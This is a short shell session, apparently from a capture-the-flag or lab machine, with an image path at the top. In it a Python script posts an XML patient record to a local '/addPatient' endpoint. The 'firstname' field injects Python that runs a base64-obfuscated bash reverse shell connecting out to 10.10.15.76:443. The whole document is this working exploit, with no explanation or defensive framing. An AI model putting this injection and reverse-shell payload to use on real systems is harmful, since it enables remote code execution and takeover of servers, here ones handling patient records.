 sedric@interpreter:/$ python3 - <<'PY'
from urllib.request import Request, urlopen

xml = """<patient>
<firstname>{__import__('os').system(__import__('base64').b64decode('YmFz
aCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS43Ni80NDMgMD4mMSc=').decod
e())}</firstname>
<lastname>User</lastname>
<sender_app>Test</sender_app>
<timestamp>20261117123000</timestamp>
<birth_date>01/01/2000</birth_date>
<gender>M</gender>
</patient>"""

req = Request(
    "http://127.0.0.1:54321/addPatient",
    data=xml.encode(),
    headers={"Content-Type": "application/xml"},
    method="POST",
)

with urlopen(req) as response:
    print(response.status)
    print(response.read().decode())
PY